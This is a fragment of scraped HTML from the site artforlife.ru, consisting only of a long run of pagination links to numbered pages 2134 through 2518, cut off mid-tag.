href="https://artforlife.ru/page/2134"  data-page-num="2134">2&nbsp;134</a><a href="https://artforlife.ru/page/2135"  data-page-num="2135">2&nbsp;135</a><a href="https://artforlife.ru/page/2136"  data-page-num="2136">2&nbsp;136</a><a href="https://artforlife.ru/page/2137"  data-page-num="2137">2&nbsp;137</a><a href="https://artforlife.ru/page/2138"  data-page-num="2138">2&nbsp;138</a><a href="https://artforlife.ru/page/2139"  data-page-num="2139">2&nbsp;139</a><a href="https://artforlife.ru/page/2140"  data-page-num="2140">2&nbsp;140</a><a href="https://artforlife.ru/page/2141"  data-page-num="2141">2&nbsp;141</a><a href="https://artforlife.ru/page/2142"  data-page-num="2142">2&nbsp;142</a><a href="https://artforlife.ru/page/2143"  data-page-num="2143">2&nbsp;143</a><a href="https://artforlife.ru/page/2144"  data-page-num="2144">2&nbsp;144</a><a href="https://artforlife.ru/page/2145"  data-page-num="2145">2&nbsp;145</a><a href="https://artforlife.ru/page/2146"  data-page-num="2146">2&nbsp;146</a><a href="https://artforlife.ru/page/2147"  data-page-num="2147">2&nbsp;147</a><a href="https://artforlife.ru/page/2148"  data-page-num="2148">2&nbsp;148</a><a href="https://artforlife.ru/page/2149"  data-page-num="2149">2&nbsp;149</a><a href="https://artforlife.ru/page/2150"  data-page-num="2150">2&nbsp;150</a><a href="https://artforlife.ru/page/2151"  data-page-num="2151">2&nbsp;151</a><a href="https://artforlife.ru/page/2152"  data-page-num="2152">2&nbsp;152</a><a href="https://artforlife.ru/page/2153"  data-page-num="2153">2&nbsp;153</a><a href="https://artforlife.ru/page/2154"  data-page-num="2154">2&nbsp;154</a><a href="https://artforlife.ru/page/2155"  data-page-num="2155">2&nbsp;155</a><a href="https://artforlife.ru/page/2156"  data-page-num="2156">2&nbsp;156</a><a href="https://artforlife.ru/page/2157"  data-page-num="2157">2&nbsp;157</a><a href="https://artforlife.ru/page/2158"  data-page-num="2158">2&nbsp;158</a><a href="https://artforlife.ru/page/2159"  data-page-num="2159">2&nbsp;159</a><a href="https://artforlife.ru/page/2160"  data-page-num="2160">2&nbsp;160</a><a href="https://artforlife.ru/page/2161"  data-page-num="2161">2&nbsp;161</a><a href="https://artforlife.ru/page/2162"  data-page-num="2162">2&nbsp;162</a><a href="https://artforlife.ru/page/2163"  data-page-num="2163">2&nbsp;163</a><a href="https://artforlife.ru/page/2164"  data-page-num="2164">2&nbsp;164</a><a href="https://artforlife.ru/page/2165"  data-page-num="2165">2&nbsp;165</a><a href="https://artforlife.ru/page/2166"  data-page-num="2166">2&nbsp;166</a><a href="https://artforlife.ru/page/2167"  data-page-num="2167">2&nbsp;167</a><a href="https://artforlife.ru/page/2168"  data-page-num="2168">2&nbsp;168</a><a href="https://artforlife.ru/page/2169"  data-page-num="2169">2&nbsp;169</a><a href="https://artforlife.ru/page/2170"  data-page-num="2170">2&nbsp;170</a><a href="https://artforlife.ru/page/2171"  data-page-num="2171">2&nbsp;171</a><a href="https://artforlife.ru/page/2172"  data-page-num="2172">2&nbsp;172</a><a href="https://artforlife.ru/page/2173"  data-page-num="2173">2&nbsp;173</a><a href="https://artforlife.ru/page/2174"  data-page-num="2174">2&nbsp;174</a><a href="https://artforlife.ru/page/2175"  data-page-num="2175">2&nbsp;175</a><a href="https://artforlife.ru/page/2176"  data-page-num="2176">2&nbsp;176</a><a href="https://artforlife.ru/page/2177"  data-page-num="2177">2&nbsp;177</a><a href="https://artforlife.ru/page/2178"  data-page-num="2178">2&nbsp;178</a><a href="https://artforlife.ru/page/2179"  data-page-num="2179">2&nbsp;179</a><a href="https://artforlife.ru/page/2180"  data-page-num="2180">2&nbsp;180</a><a href="https://artforlife.ru/page/2181"  data-page-num="2181">2&nbsp;181</a><a href="https://artforlife.ru/page/2182"  data-page-num="2182">2&nbsp;182</a><a href="https://artforlife.ru/page/2183"  data-page-num="2183">2&nbsp;183</a><a href="https://artforlife.ru/page/2184"  data-page-num="2184">2&nbsp;184</a><a href="https://artforlife.ru/page/2185"  data-page-num="2185">2&nbsp;185</a><a href="https://artforlife.ru/page/2186"  data-page-num="2186">2&nbsp;186</a><a href="https://artforlife.ru/page/2187"  data-page-num="2187">2&nbsp;187</a><a href="https://artforlife.ru/page/2188"  data-page-num="2188">2&nbsp;188</a><a href="https://artforlife.ru/page/2189"  data-page-num="2189">2&nbsp;189</a><a href="https://artforlife.ru/page/2190"  data-page-num="2190">2&nbsp;190</a><a href="https://artforlife.ru/page/2191"  data-page-num="2191">2&nbsp;191</a><a href="https://artforlife.ru/page/2192"  data-page-num="2192">2&nbsp;192</a><a href="https://artforlife.ru/page/2193"  data-page-num="2193">2&nbsp;193</a><a href="https://artforlife.ru/page/2194"  data-page-num="2194">2&nbsp;194</a><a href="https://artforlife.ru/page/2195"  data-page-num="2195">2&nbsp;195</a><a href="https://artforlife.ru/page/2196"  data-page-num="2196">2&nbsp;196</a><a href="https://artforlife.ru/page/2197"  data-page-num="2197">2&nbsp;197</a><a href="https://artforlife.ru/page/2198"  data-page-num="2198">2&nbsp;198</a><a href="https://artforlife.ru/page/2199"  data-page-num="2199">2&nbsp;199</a><a href="https://artforlife.ru/page/2200"  data-page-num="2200">2&nbsp;200</a><a href="https://artforlife.ru/page/2201"  data-page-num="2201">2&nbsp;201</a><a href="https://artforlife.ru/page/2202"  data-page-num="2202">2&nbsp;202</a><a href="https://artforlife.ru/page/2203"  data-page-num="2203">2&nbsp;203</a><a href="https://artforlife.ru/page/2204"  data-page-num="2204">2&nbsp;204</a><a href="https://artforlife.ru/page/2205"  data-page-num="2205">2&nbsp;205</a><a href="https://artforlife.ru/page/2206"  data-page-num="2206">2&nbsp;206</a><a href="https://artforlife.ru/page/2207"  data-page-num="2207">2&nbsp;207</a><a href="https://artforlife.ru/page/2208"  data-page-num="2208">2&nbsp;208</a><a href="https://artforlife.ru/page/2209"  data-page-num="2209">2&nbsp;209</a><a href="https://artforlife.ru/page/2210"  data-page-num="2210">2&nbsp;210</a><a href="https://artforlife.ru/page/2211"  data-page-num="2211">2&nbsp;211</a><a href="https://artforlife.ru/page/2212"  data-page-num="2212">2&nbsp;212</a><a href="https://artforlife.ru/page/2213"  data-page-num="2213">2&nbsp;213</a><a href="https://artforlife.ru/page/2214"  data-page-num="2214">2&nbsp;214</a><a href="https://artforlife.ru/page/2215"  data-page-num="2215">2&nbsp;215</a><a href="https://artforlife.ru/page/2216"  data-page-num="2216">2&nbsp;216</a><a href="https://artforlife.ru/page/2217"  data-page-num="2217">2&nbsp;217</a><a href="https://artforlife.ru/page/2218"  data-page-num="2218">2&nbsp;218</a><a href="https://artforlife.ru/page/2219"  data-page-num="2219">2&nbsp;219</a><a href="https://artforlife.ru/page/2220"  data-page-num="2220">2&nbsp;220</a><a href="https://artforlife.ru/page/2221"  data-page-num="2221">2&nbsp;221</a><a href="https://artforlife.ru/page/2222"  data-page-num="2222">2&nbsp;222</a><a href="https://artforlife.ru/page/2223"  data-page-num="2223">2&nbsp;223</a><a href="https://artforlife.ru/page/2224"  data-page-num="2224">2&nbsp;224</a><a href="https://artforlife.ru/page/2225"  data-page-num="2225">2&nbsp;225</a><a href="https://artforlife.ru/page/2226"  data-page-num="2226">2&nbsp;226</a><a href="https://artforlife.ru/page/2227"  data-page-num="2227">2&nbsp;227</a><a href="https://artforlife.ru/page/2228"  data-page-num="2228">2&nbsp;228</a><a href="https://artforlife.ru/page/2229"  data-page-num="2229">2&nbsp;229</a><a href="https://artforlife.ru/page/2230"  data-page-num="2230">2&nbsp;230</a><a href="https://artforlife.ru/page/2231"  data-page-num="2231">2&nbsp;231</a><a href="https://artforlife.ru/page/2232"  data-page-num="2232">2&nbsp;232</a><a href="https://artforlife.ru/page/2233"  data-page-num="2233">2&nbsp;233</a><a href="https://artforlife.ru/page/2234"  data-page-num="2234">2&nbsp;234</a><a href="https://artforlife.ru/page/2235"  data-page-num="2235">2&nbsp;235</a><a href="https://artforlife.ru/page/2236"  data-page-num="2236">2&nbsp;236</a><a href="https://artforlife.ru/page/2237"  data-page-num="2237">2&nbsp;237</a><a href="https://artforlife.ru/page/2238"  data-page-num="2238">2&nbsp;238</a><a href="https://artforlife.ru/page/2239"  data-page-num="2239">2&nbsp;239</a><a href="https://artforlife.ru/page/2240"  data-page-num="2240">2&nbsp;240</a><a href="https://artforlife.ru/page/2241"  data-page-num="2241">2&nbsp;241</a><a href="https://artforlife.ru/page/2242"  data-page-num="2242">2&nbsp;242</a><a href="https://artforlife.ru/page/2243"  data-page-num="2243">2&nbsp;243</a><a href="https://artforlife.ru/page/2244"  data-page-num="2244">2&nbsp;244</a><a href="https://artforlife.ru/page/2245"  data-page-num="2245">2&nbsp;245</a><a href="https://artforlife.ru/page/2246"  data-page-num="2246">2&nbsp;246</a><a href="https://artforlife.ru/page/2247"  data-page-num="2247">2&nbsp;247</a><a href="https://artforlife.ru/page/2248"  data-page-num="2248">2&nbsp;248</a><a href="https://artforlife.ru/page/2249"  data-page-num="2249">2&nbsp;249</a><a href="https://artforlife.ru/page/2250"  data-page-num="2250">2&nbsp;250</a><a href="https://artforlife.ru/page/2251"  data-page-num="2251">2&nbsp;251</a><a href="https://artforlife.ru/page/2252"  data-page-num="2252">2&nbsp;252</a><a href="https://artforlife.ru/page/2253"  data-page-num="2253">2&nbsp;253</a><a href="https://artforlife.ru/page/2254"  data-page-num="2254">2&nbsp;254</a><a href="https://artforlife.ru/page/2255"  data-page-num="2255">2&nbsp;255</a><a href="https://artforlife.ru/page/2256"  data-page-num="2256">2&nbsp;256</a><a href="https://artforlife.ru/page/2257"  data-page-num="2257">2&nbsp;257</a><a href="https://artforlife.ru/page/2258"  data-page-num="2258">2&nbsp;258</a><a href="https://artforlife.ru/page/2259"  data-page-num="2259">2&nbsp;259</a><a href="https://artforlife.ru/page/2260"  data-page-num="2260">2&nbsp;260</a><a href="https://artforlife.ru/page/2261"  data-page-num="2261">2&nbsp;261</a><a href="https://artforlife.ru/page/2262"  data-page-num="2262">2&nbsp;262</a><a href="https://artforlife.ru/page/2263"  data-page-num="2263">2&nbsp;263</a><a href="https://artforlife.ru/page/2264"  data-page-num="2264">2&nbsp;264</a><a href="https://artforlife.ru/page/2265"  data-page-num="2265">2&nbsp;265</a><a href="https://artforlife.ru/page/2266"  data-page-num="2266">2&nbsp;266</a><a href="https://artforlife.ru/page/2267"  data-page-num="2267">2&nbsp;267</a><a href="https://artforlife.ru/page/2268"  data-page-num="2268">2&nbsp;268</a><a href="https://artforlife.ru/page/2269"  data-page-num="2269">2&nbsp;269</a><a href="https://artforlife.ru/page/2270"  data-page-num="2270">2&nbsp;270</a><a href="https://artforlife.ru/page/2271"  data-page-num="2271">2&nbsp;271</a><a href="https://artforlife.ru/page/2272"  data-page-num="2272">2&nbsp;272</a><a href="https://artforlife.ru/page/2273"  data-page-num="2273">2&nbsp;273</a><a href="https://artforlife.ru/page/2274"  data-page-num="2274">2&nbsp;274</a><a href="https://artforlife.ru/page/2275"  data-page-num="2275">2&nbsp;275</a><a href="https://artforlife.ru/page/2276"  data-page-num="2276">2&nbsp;276</a><a href="https://artforlife.ru/page/2277"  data-page-num="2277">2&nbsp;277</a><a href="https://artforlife.ru/page/2278"  data-page-num="2278">2&nbsp;278</a><a href="https://artforlife.ru/page/2279"  data-page-num="2279">2&nbsp;279</a><a href="https://artforlife.ru/page/2280"  data-page-num="2280">2&nbsp;280</a><a href="https://artforlife.ru/page/2281"  data-page-num="2281">2&nbsp;281</a><a href="https://artforlife.ru/page/2282"  data-page-num="2282">2&nbsp;282</a><a href="https://artforlife.ru/page/2283"  data-page-num="2283">2&nbsp;283</a><a href="https://artforlife.ru/page/2284"  data-page-num="2284">2&nbsp;284</a><a href="https://artforlife.ru/page/2285"  data-page-num="2285">2&nbsp;285</a><a href="https://artforlife.ru/page/2286"  data-page-num="2286">2&nbsp;286</a><a href="https://artforlife.ru/page/2287"  data-page-num="2287">2&nbsp;287</a><a href="https://artforlife.ru/page/2288"  data-page-num="2288">2&nbsp;288</a><a href="https://artforlife.ru/page/2289"  data-page-num="2289">2&nbsp;289</a><a href="https://artforlife.ru/page/2290"  data-page-num="2290">2&nbsp;290</a><a href="https://artforlife.ru/page/2291"  data-page-num="2291">2&nbsp;291</a><a href="https://artforlife.ru/page/2292"  data-page-num="2292">2&nbsp;292</a><a href="https://artforlife.ru/page/2293"  data-page-num="2293">2&nbsp;293</a><a href="https://artforlife.ru/page/2294"  data-page-num="2294">2&nbsp;294</a><a href="https://artforlife.ru/page/2295"  data-page-num="2295">2&nbsp;295</a><a href="https://artforlife.ru/page/2296"  data-page-num="2296">2&nbsp;296</a><a href="https://artforlife.ru/page/2297"  data-page-num="2297">2&nbsp;297</a><a href="https://artforlife.ru/page/2298"  data-page-num="2298">2&nbsp;298</a><a href="https://artforlife.ru/page/2299"  data-page-num="2299">2&nbsp;299</a><a href="https://artforlife.ru/page/2300"  data-page-num="2300">2&nbsp;300</a><a href="https://artforlife.ru/page/2301"  data-page-num="2301">2&nbsp;301</a><a href="https://artforlife.ru/page/2302"  data-page-num="2302">2&nbsp;302</a><a href="https://artforlife.ru/page/2303"  data-page-num="2303">2&nbsp;303</a><a href="https://artforlife.ru/page/2304"  data-page-num="2304">2&nbsp;304</a><a href="https://artforlife.ru/page/2305"  data-page-num="2305">2&nbsp;305</a><a href="https://artforlife.ru/page/2306"  data-page-num="2306">2&nbsp;306</a><a href="https://artforlife.ru/page/2307"  data-page-num="2307">2&nbsp;307</a><a href="https://artforlife.ru/page/2308"  data-page-num="2308">2&nbsp;308</a><a href="https://artforlife.ru/page/2309"  data-page-num="2309">2&nbsp;309</a><a href="https://artforlife.ru/page/2310"  data-page-num="2310">2&nbsp;310</a><a href="https://artforlife.ru/page/2311"  data-page-num="2311">2&nbsp;311</a><a href="https://artforlife.ru/page/2312"  data-page-num="2312">2&nbsp;312</a><a href="https://artforlife.ru/page/2313"  data-page-num="2313">2&nbsp;313</a><a href="https://artforlife.ru/page/2314"  data-page-num="2314">2&nbsp;314</a><a href="https://artforlife.ru/page/2315"  data-page-num="2315">2&nbsp;315</a><a href="https://artforlife.ru/page/2316"  data-page-num="2316">2&nbsp;316</a><a href="https://artforlife.ru/page/2317"  data-page-num="2317">2&nbsp;317</a><a href="https://artforlife.ru/page/2318"  data-page-num="2318">2&nbsp;318</a><a href="https://artforlife.ru/page/2319"  data-page-num="2319">2&nbsp;319</a><a href="https://artforlife.ru/page/2320"  data-page-num="2320">2&nbsp;320</a><a href="https://artforlife.ru/page/2321"  data-page-num="2321">2&nbsp;321</a><a href="https://artforlife.ru/page/2322"  data-page-num="2322">2&nbsp;322</a><a href="https://artforlife.ru/page/2323"  data-page-num="2323">2&nbsp;323</a><a href="https://artforlife.ru/page/2324"  data-page-num="2324">2&nbsp;324</a><a href="https://artforlife.ru/page/2325"  data-page-num="2325">2&nbsp;325</a><a href="https://artforlife.ru/page/2326"  data-page-num="2326">2&nbsp;326</a><a href="https://artforlife.ru/page/2327"  data-page-num="2327">2&nbsp;327</a><a href="https://artforlife.ru/page/2328"  data-page-num="2328">2&nbsp;328</a><a href="https://artforlife.ru/page/2329"  data-page-num="2329">2&nbsp;329</a><a href="https://artforlife.ru/page/2330"  data-page-num="2330">2&nbsp;330</a><a href="https://artforlife.ru/page/2331"  data-page-num="2331">2&nbsp;331</a><a href="https://artforlife.ru/page/2332"  data-page-num="2332">2&nbsp;332</a><a href="https://artforlife.ru/page/2333"  data-page-num="2333">2&nbsp;333</a><a href="https://artforlife.ru/page/2334"  data-page-num="2334">2&nbsp;334</a><a href="https://artforlife.ru/page/2335"  data-page-num="2335">2&nbsp;335</a><a href="https://artforlife.ru/page/2336"  data-page-num="2336">2&nbsp;336</a><a href="https://artforlife.ru/page/2337"  data-page-num="2337">2&nbsp;337</a><a href="https://artforlife.ru/page/2338"  data-page-num="2338">2&nbsp;338</a><a href="https://artforlife.ru/page/2339"  data-page-num="2339">2&nbsp;339</a><a href="https://artforlife.ru/page/2340"  data-page-num="2340">2&nbsp;340</a><a href="https://artforlife.ru/page/2341"  data-page-num="2341">2&nbsp;341</a><a href="https://artforlife.ru/page/2342"  data-page-num="2342">2&nbsp;342</a><a href="https://artforlife.ru/page/2343"  data-page-num="2343">2&nbsp;343</a><a href="https://artforlife.ru/page/2344"  data-page-num="2344">2&nbsp;344</a><a href="https://artforlife.ru/page/2345"  data-page-num="2345">2&nbsp;345</a><a href="https://artforlife.ru/page/2346"  data-page-num="2346">2&nbsp;346</a><a href="https://artforlife.ru/page/2347"  data-page-num="2347">2&nbsp;347</a><a href="https://artforlife.ru/page/2348"  data-page-num="2348">2&nbsp;348</a><a href="https://artforlife.ru/page/2349"  data-page-num="2349">2&nbsp;349</a><a href="https://artforlife.ru/page/2350"  data-page-num="2350">2&nbsp;350</a><a href="https://artforlife.ru/page/2351"  data-page-num="2351">2&nbsp;351</a><a href="https://artforlife.ru/page/2352"  data-page-num="2352">2&nbsp;352</a><a href="https://artforlife.ru/page/2353"  data-page-num="2353">2&nbsp;353</a><a href="https://artforlife.ru/page/2354"  data-page-num="2354">2&nbsp;354</a><a href="https://artforlife.ru/page/2355"  data-page-num="2355">2&nbsp;355</a><a href="https://artforlife.ru/page/2356"  data-page-num="2356">2&nbsp;356</a><a href="https://artforlife.ru/page/2357"  data-page-num="2357">2&nbsp;357</a><a href="https://artforlife.ru/page/2358"  data-page-num="2358">2&nbsp;358</a><a href="https://artforlife.ru/page/2359"  data-page-num="2359">2&nbsp;359</a><a href="https://artforlife.ru/page/2360"  data-page-num="2360">2&nbsp;360</a><a href="https://artforlife.ru/page/2361"  data-page-num="2361">2&nbsp;361</a><a href="https://artforlife.ru/page/2362"  data-page-num="2362">2&nbsp;362</a><a href="https://artforlife.ru/page/2363"  data-page-num="2363">2&nbsp;363</a><a href="https://artforlife.ru/page/2364"  data-page-num="2364">2&nbsp;364</a><a href="https://artforlife.ru/page/2365"  data-page-num="2365">2&nbsp;365</a><a href="https://artforlife.ru/page/2366"  data-page-num="2366">2&nbsp;366</a><a href="https://artforlife.ru/page/2367"  data-page-num="2367">2&nbsp;367</a><a href="https://artforlife.ru/page/2368"  data-page-num="2368">2&nbsp;368</a><a href="https://artforlife.ru/page/2369"  data-page-num="2369">2&nbsp;369</a><a href="https://artforlife.ru/page/2370"  data-page-num="2370">2&nbsp;370</a><a href="https://artforlife.ru/page/2371"  data-page-num="2371">2&nbsp;371</a><a href="https://artforlife.ru/page/2372"  data-page-num="2372">2&nbsp;372</a><a href="https://artforlife.ru/page/2373"  data-page-num="2373">2&nbsp;373</a><a href="https://artforlife.ru/page/2374"  data-page-num="2374">2&nbsp;374</a><a href="https://artforlife.ru/page/2375"  data-page-num="2375">2&nbsp;375</a><a href="https://artforlife.ru/page/2376"  data-page-num="2376">2&nbsp;376</a><a href="https://artforlife.ru/page/2377"  data-page-num="2377">2&nbsp;377</a><a href="https://artforlife.ru/page/2378"  data-page-num="2378">2&nbsp;378</a><a href="https://artforlife.ru/page/2379"  data-page-num="2379">2&nbsp;379</a><a href="https://artforlife.ru/page/2380"  data-page-num="2380">2&nbsp;380</a><a href="https://artforlife.ru/page/2381"  data-page-num="2381">2&nbsp;381</a><a href="https://artforlife.ru/page/2382"  data-page-num="2382">2&nbsp;382</a><a href="https://artforlife.ru/page/2383"  data-page-num="2383">2&nbsp;383</a><a href="https://artforlife.ru/page/2384"  data-page-num="2384">2&nbsp;384</a><a href="https://artforlife.ru/page/2385"  data-page-num="2385">2&nbsp;385</a><a href="https://artforlife.ru/page/2386"  data-page-num="2386">2&nbsp;386</a><a href="https://artforlife.ru/page/2387"  data-page-num="2387">2&nbsp;387</a><a href="https://artforlife.ru/page/2388"  data-page-num="2388">2&nbsp;388</a><a href="https://artforlife.ru/page/2389"  data-page-num="2389">2&nbsp;389</a><a href="https://artforlife.ru/page/2390"  data-page-num="2390">2&nbsp;390</a><a href="https://artforlife.ru/page/2391"  data-page-num="2391">2&nbsp;391</a><a href="https://artforlife.ru/page/2392"  data-page-num="2392">2&nbsp;392</a><a href="https://artforlife.ru/page/2393"  data-page-num="2393">2&nbsp;393</a><a href="https://artforlife.ru/page/2394"  data-page-num="2394">2&nbsp;394</a><a href="https://artforlife.ru/page/2395"  data-page-num="2395">2&nbsp;395</a><a href="https://artforlife.ru/page/2396"  data-page-num="2396">2&nbsp;396</a><a href="https://artforlife.ru/page/2397"  data-page-num="2397">2&nbsp;397</a><a href="https://artforlife.ru/page/2398"  data-page-num="2398">2&nbsp;398</a><a href="https://artforlife.ru/page/2399"  data-page-num="2399">2&nbsp;399</a><a href="https://artforlife.ru/page/2400"  data-page-num="2400">2&nbsp;400</a><a href="https://artforlife.ru/page/2401"  data-page-num="2401">2&nbsp;401</a><a href="https://artforlife.ru/page/2402"  data-page-num="2402">2&nbsp;402</a><a href="https://artforlife.ru/page/2403"  data-page-num="2403">2&nbsp;403</a><a href="https://artforlife.ru/page/2404"  data-page-num="2404">2&nbsp;404</a><a href="https://artforlife.ru/page/2405"  data-page-num="2405">2&nbsp;405</a><a href="https://artforlife.ru/page/2406"  data-page-num="2406">2&nbsp;406</a><a href="https://artforlife.ru/page/2407"  data-page-num="2407">2&nbsp;407</a><a href="https://artforlife.ru/page/2408"  data-page-num="2408">2&nbsp;408</a><a href="https://artforlife.ru/page/2409"  data-page-num="2409">2&nbsp;409</a><a href="https://artforlife.ru/page/2410"  data-page-num="2410">2&nbsp;410</a><a href="https://artforlife.ru/page/2411"  data-page-num="2411">2&nbsp;411</a><a href="https://artforlife.ru/page/2412"  data-page-num="2412">2&nbsp;412</a><a href="https://artforlife.ru/page/2413"  data-page-num="2413">2&nbsp;413</a><a href="https://artforlife.ru/page/2414"  data-page-num="2414">2&nbsp;414</a><a href="https://artforlife.ru/page/2415"  data-page-num="2415">2&nbsp;415</a><a href="https://artforlife.ru/page/2416"  data-page-num="2416">2&nbsp;416</a><a href="https://artforlife.ru/page/2417"  data-page-num="2417">2&nbsp;417</a><a href="https://artforlife.ru/page/2418"  data-page-num="2418">2&nbsp;418</a><a href="https://artforlife.ru/page/2419"  data-page-num="2419">2&nbsp;419</a><a href="https://artforlife.ru/page/2420"  data-page-num="2420">2&nbsp;420</a><a href="https://artforlife.ru/page/2421"  data-page-num="2421">2&nbsp;421</a><a href="https://artforlife.ru/page/2422"  data-page-num="2422">2&nbsp;422</a><a href="https://artforlife.ru/page/2423"  data-page-num="2423">2&nbsp;423</a><a href="https://artforlife.ru/page/2424"  data-page-num="2424">2&nbsp;424</a><a href="https://artforlife.ru/page/2425"  data-page-num="2425">2&nbsp;425</a><a href="https://artforlife.ru/page/2426"  data-page-num="2426">2&nbsp;426</a><a href="https://artforlife.ru/page/2427"  data-page-num="2427">2&nbsp;427</a><a href="https://artforlife.ru/page/2428"  data-page-num="2428">2&nbsp;428</a><a href="https://artforlife.ru/page/2429"  data-page-num="2429">2&nbsp;429</a><a href="https://artforlife.ru/page/2430"  data-page-num="2430">2&nbsp;430</a><a href="https://artforlife.ru/page/2431"  data-page-num="2431">2&nbsp;431</a><a href="https://artforlife.ru/page/2432"  data-page-num="2432">2&nbsp;432</a><a href="https://artforlife.ru/page/2433"  data-page-num="2433">2&nbsp;433</a><a href="https://artforlife.ru/page/2434"  data-page-num="2434">2&nbsp;434</a><a href="https://artforlife.ru/page/2435"  data-page-num="2435">2&nbsp;435</a><a href="https://artforlife.ru/page/2436"  data-page-num="2436">2&nbsp;436</a><a href="https://artforlife.ru/page/2437"  data-page-num="2437">2&nbsp;437</a><a href="https://artforlife.ru/page/2438"  data-page-num="2438">2&nbsp;438</a><a href="https://artforlife.ru/page/2439"  data-page-num="2439">2&nbsp;439</a><a href="https://artforlife.ru/page/2440"  data-page-num="2440">2&nbsp;440</a><a href="https://artforlife.ru/page/2441"  data-page-num="2441">2&nbsp;441</a><a href="https://artforlife.ru/page/2442"  data-page-num="2442">2&nbsp;442</a><a href="https://artforlife.ru/page/2443"  data-page-num="2443">2&nbsp;443</a><a href="https://artforlife.ru/page/2444"  data-page-num="2444">2&nbsp;444</a><a href="https://artforlife.ru/page/2445"  data-page-num="2445">2&nbsp;445</a><a href="https://artforlife.ru/page/2446"  data-page-num="2446">2&nbsp;446</a><a href="https://artforlife.ru/page/2447"  data-page-num="2447">2&nbsp;447</a><a href="https://artforlife.ru/page/2448"  data-page-num="2448">2&nbsp;448</a><a href="https://artforlife.ru/page/2449"  data-page-num="2449">2&nbsp;449</a><a href="https://artforlife.ru/page/2450"  data-page-num="2450">2&nbsp;450</a><a href="https://artforlife.ru/page/2451"  data-page-num="2451">2&nbsp;451</a><a href="https://artforlife.ru/page/2452"  data-page-num="2452">2&nbsp;452</a><a href="https://artforlife.ru/page/2453"  data-page-num="2453">2&nbsp;453</a><a href="https://artforlife.ru/page/2454"  data-page-num="2454">2&nbsp;454</a><a href="https://artforlife.ru/page/2455"  data-page-num="2455">2&nbsp;455</a><a href="https://artforlife.ru/page/2456"  data-page-num="2456">2&nbsp;456</a><a href="https://artforlife.ru/page/2457"  data-page-num="2457">2&nbsp;457</a><a href="https://artforlife.ru/page/2458"  data-page-num="2458">2&nbsp;458</a><a href="https://artforlife.ru/page/2459"  data-page-num="2459">2&nbsp;459</a><a href="https://artforlife.ru/page/2460"  data-page-num="2460">2&nbsp;460</a><a href="https://artforlife.ru/page/2461"  data-page-num="2461">2&nbsp;461</a><a href="https://artforlife.ru/page/2462"  data-page-num="2462">2&nbsp;462</a><a href="https://artforlife.ru/page/2463"  data-page-num="2463">2&nbsp;463</a><a href="https://artforlife.ru/page/2464"  data-page-num="2464">2&nbsp;464</a><a href="https://artforlife.ru/page/2465"  data-page-num="2465">2&nbsp;465</a><a href="https://artforlife.ru/page/2466"  data-page-num="2466">2&nbsp;466</a><a href="https://artforlife.ru/page/2467"  data-page-num="2467">2&nbsp;467</a><a href="https://artforlife.ru/page/2468"  data-page-num="2468">2&nbsp;468</a><a href="https://artforlife.ru/page/2469"  data-page-num="2469">2&nbsp;469</a><a href="https://artforlife.ru/page/2470"  data-page-num="2470">2&nbsp;470</a><a href="https://artforlife.ru/page/2471"  data-page-num="2471">2&nbsp;471</a><a href="https://artforlife.ru/page/2472"  data-page-num="2472">2&nbsp;472</a><a href="https://artforlife.ru/page/2473"  data-page-num="2473">2&nbsp;473</a><a href="https://artforlife.ru/page/2474"  data-page-num="2474">2&nbsp;474</a><a href="https://artforlife.ru/page/2475"  data-page-num="2475">2&nbsp;475</a><a href="https://artforlife.ru/page/2476"  data-page-num="2476">2&nbsp;476</a><a href="https://artforlife.ru/page/2477"  data-page-num="2477">2&nbsp;477</a><a href="https://artforlife.ru/page/2478"  data-page-num="2478">2&nbsp;478</a><a href="https://artforlife.ru/page/2479"  data-page-num="2479">2&nbsp;479</a><a href="https://artforlife.ru/page/2480"  data-page-num="2480">2&nbsp;480</a><a href="https://artforlife.ru/page/2481"  data-page-num="2481">2&nbsp;481</a><a href="https://artforlife.ru/page/2482"  data-page-num="2482">2&nbsp;482</a><a href="https://artforlife.ru/page/2483"  data-page-num="2483">2&nbsp;483</a><a href="https://artforlife.ru/page/2484"  data-page-num="2484">2&nbsp;484</a><a href="https://artforlife.ru/page/2485"  data-page-num="2485">2&nbsp;485</a><a href="https://artforlife.ru/page/2486"  data-page-num="2486">2&nbsp;486</a><a href="https://artforlife.ru/page/2487"  data-page-num="2487">2&nbsp;487</a><a href="https://artforlife.ru/page/2488"  data-page-num="2488">2&nbsp;488</a><a href="https://artforlife.ru/page/2489"  data-page-num="2489">2&nbsp;489</a><a href="https://artforlife.ru/page/2490"  data-page-num="2490">2&nbsp;490</a><a href="https://artforlife.ru/page/2491"  data-page-num="2491">2&nbsp;491</a><a href="https://artforlife.ru/page/2492"  data-page-num="2492">2&nbsp;492</a><a href="https://artforlife.ru/page/2493"  data-page-num="2493">2&nbsp;493</a><a href="https://artforlife.ru/page/2494"  data-page-num="2494">2&nbsp;494</a><a href="https://artforlife.ru/page/2495"  data-page-num="2495">2&nbsp;495</a><a href="https://artforlife.ru/page/2496"  data-page-num="2496">2&nbsp;496</a><a href="https://artforlife.ru/page/2497"  data-page-num="2497">2&nbsp;497</a><a href="https://artforlife.ru/page/2498"  data-page-num="2498">2&nbsp;498</a><a href="https://artforlife.ru/page/2499"  data-page-num="2499">2&nbsp;499</a><a href="https://artforlife.ru/page/2500"  data-page-num="2500">2&nbsp;500</a><a href="https://artforlife.ru/page/2501"  data-page-num="2501">2&nbsp;501</a><a href="https://artforlife.ru/page/2502"  data-page-num="2502">2&nbsp;502</a><a href="https://artforlife.ru/page/2503"  data-page-num="2503">2&nbsp;503</a><a href="https://artforlife.ru/page/2504"  data-page-num="2504">2&nbsp;504</a><a href="https://artforlife.ru/page/2505"  data-page-num="2505">2&nbsp;505</a><a href="https://artforlife.ru/page/2506"  data-page-num="2506">2&nbsp;506</a><a href="https://artforlife.ru/page/2507"  data-page-num="2507">2&nbsp;507</a><a href="https://artforlife.ru/page/2508"  data-page-num="2508">2&nbsp;508</a><a href="https://artforlife.ru/page/2509"  data-page-num="2509">2&nbsp;509</a><a href="https://artforlife.ru/page/2510"  data-page-num="2510">2&nbsp;510</a><a href="https://artforlife.ru/page/2511"  data-page-num="2511">2&nbsp;511</a><a href="https://artforlife.ru/page/2512"  data-page-num="2512">2&nbsp;512</a><a href="https://artforlife.ru/page/2513"  data-page-num="2513">2&nbsp;513</a><a href="https://artforlife.ru/page/2514"  data-page-num="2514">2&nbsp;514</a><a href="https://artforlife.ru/page/2515"  data-page-num="2515">2&nbsp;515</a><a href="https://artforlife.ru/page/2516"  data-page-num="2516">2&nbsp;516</a><a href="https://artforlife.ru/page/2517"  data-page-num="2517">2&nbsp;517</a><a href="https://artforlife.ru/page/2518"  